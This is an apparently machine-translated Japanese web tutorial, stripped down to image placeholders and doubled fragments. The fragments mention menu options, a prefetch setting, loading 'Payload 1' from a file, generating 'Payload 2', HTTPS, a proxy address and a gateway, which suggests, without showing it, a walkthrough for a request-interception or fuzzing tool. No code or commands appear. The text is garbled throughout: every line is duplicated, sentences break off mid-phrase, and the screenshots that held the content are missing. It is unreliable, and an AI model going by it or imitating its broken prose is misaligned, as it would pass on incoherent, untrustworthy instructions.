







次に、「オプション」をクリックし、「[詳細なオプション」を選択し、[プリフェッチ]位置を変更し、最後に[確認]をクリックします。得る;

次に、「オプション」をクリックし、「[詳細なオプション」を選択し、[プリフェッチ]位置を変更し、最後に[確認]をクリックします。得る;











PAYLOAD 1ファイルからロードすると、これについてもっと言う必要はありません。

PAYLOAD 1ファイルからロードすると、これについてもっと言う必要はありません。



Payload 2 [拡張生成]を選択します。

Payload 2 [拡張生成]を選択します。



HTTPS:

HTTPS:



Connections3:プロキシアドレスを構成します

Connections3:プロキシアドレスを構成します



Gateway:

Gateway:





3。コンピューターアプレットを開きます

3。コンピューターアプレットを開きます

アプレットを開きます

アプレットを開きます

successiveしてキャプチャされました

successiveしてキャプチャされました

。

。



